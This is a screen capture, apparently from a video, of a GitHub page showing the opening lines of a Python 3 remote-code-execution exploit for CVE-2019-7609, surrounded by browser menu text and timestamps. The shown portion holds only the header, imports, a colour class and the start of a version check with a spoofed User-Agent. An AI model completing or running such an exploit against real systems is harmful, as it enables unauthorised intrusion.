 Chrome File Edit View History Bookmarks Profiles Tab Window Help
github.com/Cr4ckC4t/cve-2019-7...
1
4
B Paused
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 #
4 # Created By  : crackcat
5 # Created Date: 2022-03-16
6 #
7 # RCE via CVE-2019-7609 (python3)
8 # Based on the python2 exploit by LandGrey (https://github.com/LandGrey/CVE-2019-7609)
9
10 import random
11 import re
12 import requests
13 import sys
14 import string
15 from distutils.version import StrictVersion
16
17
18 REQ_TIMEOUT = 10        # timeout for requests in seconds
19
20
21 class fc:
22         cyan = '\033[96m'
23         green = '\033[92m'
24         orange = '\033[93m'
25         red = '\033[91m'
26         end = '\033[0m'
27         bold = '\033[1m'
28
29
30 def get_version(target):
31         """Return the version string of the target"""
32
33         headers = {
34                 'Referer': target,
35                 'User-Agent': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/7.0.540.0 Sa
36         }
rprint at https://nmap.org/c
00:05:59
APR
29
2
00:05:59